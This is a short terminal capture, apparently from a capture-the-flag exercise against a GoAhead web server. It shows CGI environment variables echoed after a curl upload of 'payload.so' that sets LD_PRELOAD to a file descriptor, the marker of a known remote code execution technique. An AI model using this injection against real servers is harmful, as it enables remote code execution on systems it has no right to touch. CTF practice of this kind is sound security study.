 root@DESKTOP-322K1AV: /mr
HTTP_CONTENT_LENGTH=15724
REQUEST_URI=/cgi-bin/hello
PATH_TRANSLATED=
FILE_CONTENT_TYPE_data=application/octet-stream
LD_PRELOAD=/proc/self/fd/7
QUERY_STRING=
SERVER_URL=0.0.0.0:8081
SERVER_HOST=172.25.0.2
HTTP_ACCEPT=*/*
HTTP_HOST=123.60.84.229:10218
AUTH_TYPE=
SERVER_ADDR=172.25.0.2
HTTP_CONTENT_TYPE=multipart/form-data; boundary=------------------------ee9a533d784520aa
HTTP_USER_AGENT=curl/7.81.0
FILE_CLIENT_FILENAME_data=payload.so
SHLVL=1
CONTENT_LENGTH=15724
UPLOAD_DIR=/tmp
SERVER_PROTOCOL=HTTP/1.1
SERVER_PORT=8081
SCRIPT_FILENAME=/var/www/goahead/cgi-bin/hello
REMOTE_ADDR=116.7.245.182
REMOTE_USER=
CONTENT_TYPE=multipart/form-data; boundary=------------------------ee9a533d784520aa
REQUEST_METHOD=POST
_=/usr/bin/env
* Connection #0 to host 123.60.84.229 left intact
┌──(root💀DESKTOP-322K1AV)-[/mnt/d/source/2022暑假ctf/actf/gogogo/attack]
└─#